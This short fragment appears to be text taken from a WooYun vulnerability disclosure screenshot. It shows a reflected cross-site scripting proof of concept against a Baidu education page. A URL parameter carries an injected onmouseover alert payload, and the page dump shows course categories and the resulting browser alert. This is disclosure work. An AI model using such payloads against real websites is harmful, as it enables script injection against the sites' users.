 wanxuem.baidu.com/?act=
wanxuem.baidu.com/?act=course&cateids=72365457293705216"%20onmouseover=alert(/a/)%20a="&do=GetFragments&mod=sear
分类：
全部分类
金融管理类
IT/计算机/互联网
语言技能
其他
职场
中小学
生活/文艺/兴趣类
考试考级
营销类
办公技能
公开课
wanxuem.baidu.com 上的网页显示：
/a/
禁止此页再显示对话框。
确定
www.wooyun.org